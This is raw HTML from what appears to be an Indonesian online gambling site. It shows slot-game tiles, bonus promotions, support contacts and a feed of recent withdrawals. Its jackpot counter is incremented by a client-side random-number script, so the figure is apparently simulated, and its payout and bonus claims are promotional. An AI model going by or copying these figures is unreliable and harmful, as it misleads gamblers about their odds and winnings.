                                                              <img class="lazy widget-wrapper-image-img" alt="Legacy of Kong Maxways" src="" alt="Legacy of Kong Maxways"
                                   data-src="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Legacy of Kong Maxways</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/568win?hot=Great+Fortune" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Great Fortune" src="" alt="Great Fortune"
                                   data-src="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Great Fortune</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/wow-gaming?hot=The+Four+Divine+Beasts" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="The Four Divine Beasts" src="" alt="The Four Divine Beasts"
                                   data-src="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >The Four Divine Beasts</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/wow-gaming?hot=Barong+Sacred+Battle" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Barong Sacred Battle" src="" alt="Barong Sacred Battle"
                                   data-src="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Barong Sacred Battle</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/spadegaming?hot=Golden+Pixiu" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Golden Pixiu" src="" alt="Golden Pixiu"
                                   data-src="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Golden Pixiu</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/spadegaming?hot=Mahjong+Riches" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Riches" src="" alt="Mahjong Riches"
                                   data-src="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Riches</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/e-games/ggsoft?hot=Bounceball+Classic" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Bounceball Classic" src="" alt="Bounceball Classic"
                                   data-src="https://files.sitestatic.net/games/i/220x220/e4299f2f033e8b77b3afeafc12eda58c.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Bounceball Classic</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Mahjong+Roar" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Roar" src="" alt="Mahjong Roar"
                                   data-src="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Roar</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Aztec: Bonus Hunt 2" src="" alt="Aztec: Bonus Hunt 2"
                                   data-src="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Aztec: Bonus Hunt 2</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                      </ul>
               
               </div>
               <button class="btn btn-link js-btn-next widget-wrapper-controlright">
                   <span>
                   <i class="icon-chevron-right"></i>
                   </span>
                   
               </button>
           </div>
           </div>
                               </section>
           <!--End Popular games -->


        </div>
        </div>


     




        
        




<section class="common-group-section">
    <div class="app-wrapper container">
        <section class="common-section">
            <div class="top-section">
                                            <img class="img-fluid col-width-full" style="width:100%;"
        src="https://files.sitestatic.net/progressive_img/lgoplay-jp-theme-6.png?v=0.1"
        alt="jackpot" />
                            <div class="top-section-inner">
                
              <div class="row">
                        
                       <div class="col-md-5 col-sm-5 col-xs-4">
                        <div class="title-wrapper widget-wrapper-title u-section-box--bg text-center">
                            <h4 class="u-section-title common-title">Progressive jackpot</h4>               
                        </div>
                        </div>
                        <div class="col-md-6 col-sm-12 col-xs-12 jackpot-wraper">
                       
                                                <div class="jackpot">
                                
                                <div class="txt-overlay">
                                    <div class="text-content">
                                        <span id="jackpot_amount">...Loading</span>
                                    </div>
                                </div>
                            </div>
                        
                                                </div>
               
                </div>
            </div>
                        </div>
            
        
            
            </section>
        <section class="common-section">

                <div class="row">
        <div class="col-md-12 col-sm-12 col-xs-12">
    <section class="promotion-section slot-response">
        <div class="row">
                     
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">EXTRA BONUS MAXWIN</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/202506151435180000005249152a99__DEWA808__350x180.gif" alt="EXTRA BONUS MAXWIN">
                       </div>
                       <p class="promo-banner-description">BONUS 100% MAXWIN</p>
                  </div>
                    
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">ROLINGAN HARIAN</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/20250831142934000000c55fb41359__DEWA808__350x180.gif" alt="ROLINGAN HARIAN">
                       </div>
                       <p class="promo-banner-description">REBATE 1.2% (CAIR SETIAP HARI)</p>
                  </div>
                    
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">BONUS HARIAN 1 JUTA</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/2025061514350800000036b41c0865__DEWA808__350x180.gif" alt="BONUS HARIAN 1 JUTA">
                       </div>
                       <p class="promo-banner-description">BONUS HARIAN 100% KLAIM SETIAP HARI</p>
                  </div>
                    
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">CASHBACK MINGGUAN</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/2025061514345700000075fef4183d__DEWA808__350x180.gif" alt="CASHBACK MINGGUAN">
                       </div>
                       <p class="promo-banner-description">BONUS MINGGUAN TANPA BATAS 5%</p>
                  </div>
                        </div>
      </section>
</div>    </div>
    

</section>


    <div class="row">
        <div class="col-md-9 col-sm-12 col-xs-12">
            

                
                <section class="deposit-section common-section">
                    <div class="row flex-display deposit-withdraw-div black-bg">
                      
                        <div class="deposit-withdraw-section u-section-box--bg">
                            <div class="deposit-withdraw-box float-left">
                                <div class="deposit-withdraw-top">
                                    <div class="deposit-withdraw-icon">
                                        <i class="icon-atm"></i>
                                    </div>
                                    <div class="deposit-withdraw-content">
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">DEPOSIT</span>
                                            <span class="deposit-withdraw-text2">Waktu rata-rata</span>
                                        </div>
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">1 Mins</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="deposit-withdraw-loader">
                                    <span style="width: 10%;"></span>
                                </div>
                            </div>
                            <div class="deposit-withdraw-box float-right">
                                <div class="deposit-withdraw-top">
                                    <div class="deposit-withdraw-icon">
                                        <i class="icon-coinbag"></i>
                                    </div>
                                    <div class="deposit-withdraw-content">
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">WITHDRAW</span>
                                            <span class="deposit-withdraw-text2">Average Refill Hour</span>
                                        </div>
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">3 Mins</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="deposit-withdraw-loader">
                                    <span></span>
                                </div>
                            </div>
                            <div class="float-left support-div" style="">
                                                                                                                                    <section class="contacts-carousel">
                                        <div id="contacts-carousel" class=" carousel slide  " data-ride="carousel">
                                            <div class="carousel-inner" role="listbox" aria-label="contacts carousel">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="item active" role="option">
                                                        <div class="support-box">
                                                                                                                            <a target="_blank" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;to=dewa808official@gmail.com" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-envelope"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> E-MAIL </span>
                                                                            <span class="mail-color rubik-one"> <span class="__cf_email__" data-cfemail="c3a7a6b4a2fbf3fbaca5a5aaa0aaa2af83a4aea2aaafeda0acae">[email&#160;protected]</span> </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                            <a target="_blank" href="javascript:void(0)" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-phone"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> HOTLINE </span>
                                                                            <span class="mail-color rubik-one"> +639166012568 </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                    <div class="item" role="option">
                                                        <div class="support-box">
                                                                                                                            <a target="_blank" href="https://api.whatsapp.com/send?phone=639166012568" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-whatsapp"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> WHATSAPP </span>
                                                                            <span class="mail-color rubik-one"> 639166012568 </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                            <a target="_blank" href="https://www.facebook.com/groups/dewa808vip" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-facebook"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> FACEBOOK </span>
                                                                            <span class="mail-color rubik-one"> Klik disini </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                    <div class="item" role="option">
                                                        <div class="support-box">
                                                                                                                            <a target="_blank" href="https://twitter.com/DEWA808OFFICIAL" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-twitter"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> X </span>
                                                                            <span class="mail-color rubik-one"> Klik disini </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                            <a target="_blank" href="https://www.instagram.com/dewa808official/" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-instagram"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> INSTAGRAM </span>
                                                                            <span class="mail-color rubik-one"> Klik disini </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                    </div>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </section>
                                                    
                            </div>
                        </div>
                        <div class="info-section u-section-box--bg">
                            <div class="div-card">
                                <div class="text flex-display">Cara Bermain SportsBook</div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/how-sportsbook" > Lebihnya</a>
                                </div>
                            </div>
                            <div class="div-card">
                                <div class="text flex-display">Cara Bermain Slot</div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/how-slots" > Lebihnya</a>
                                </div>
                            </div>
                            <div class="div-card">
                                <div class="text flex-display">Cara Melakukan Deposit</div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/faq-deposit"> Lebihnya</a>
                                </div>
                            </div>
                            <div class="div-card">
                                <div class="text flex-display">Cara Melakukan Withdraw </div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/faq-faq_withdrawal" > Lebihnya</a>
                                </div>
                            </div>
                        </div>
                    </div>
                    </section>

        </div>
                <div class="col-md-3 col-lg-3 col-sm-3 lgo-lw-wraper common-section">
            <!-- Last withdraw -->
<div class="width-40 LW-part js-cycling-widthdraw">
    <div class="flex-display  flex-xs-center ">
    <div class="title-wrapper ">

        <h4 class="common-title"><span class="ovo-game-heading ovo-game-heading-color Poppins-font ">Penarikan Terakhir</span></h4>
        
    </div>
    </div>

    <div class="flex-display lw-loop-content">
        <ul class="theme-UL-style" style="position: absolute;" data-count="20">
                        
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> muh***************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-17 13:59:51</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 51K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> Adi******************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-17 13:54:12</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 651K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> muh****************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-17 13:48:21</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 233K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> moc************* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-17 13:46:58</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 100K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> sal** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-17 13:49:04</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 400K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> muh***************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-17 13:47:34</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 52K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> iqb*********** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-17 13:41:53</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 1,000K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> des**************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-17 13:34:30</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 50K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> moh******************* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-17 13:36:38</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 101K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> And************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-17 13:33:46</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 236K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> and* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-17 13:20:35</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 174K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> i k**************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-17 13:20:45</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 150K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> Des**************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-17 13:16:54</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 50K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> did************ </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-17 13:13:21</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 100K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> cal***************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-17 13:07:57</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 439K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> dor************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-17 13:06:13</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 200K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> ham**** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-17 13:03:25</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 70K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> wah**************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-17 13:01:29</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 101K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> ham**** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-17 12:54:12</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 56K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> bek****************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-17 12:48:46</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 301K </span>
                    </div>
                </div>
            </li>
                    </ul>
    </div>
</div>
<!--END Last withdraw -->
   
        </div>
        
      
    </div>
    </div>
</section>

        






    




<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    $(document).ready(function () {


            console.log((!document.referrer.includes('__cf')))
      

         
        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( '<span>' + window.currencyCode  + '</span> '+ commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=4" alt="pulsa payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/cryptocurrency_col.jpg?v=3" alt="crypto payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/qris_col.webp" alt="payment gateway">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
              <li><i class="icon-firefox browserIcons"></i></li>
              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2026 DEWA808. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://www.dewa808co.id/info/faq-general">Tentang kami</a></li>
            <li>|</li>
            <li><a href="https://www.dewa808co.id/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://www.dewa808co.id/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://www.dewa808co.id/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
                <!--- check amp or not ------------------------>
                               <div class="footer-title  text-center sdf" id="collapsible-footer">
              <span id="more-txt" class=" ">More &nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-down"></i> </span>
              <span id="less-txt" class=" hide  ">Less&nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-up"></i></span>
            </div>
            <div class="footer-body footertext text-justify  hide ">
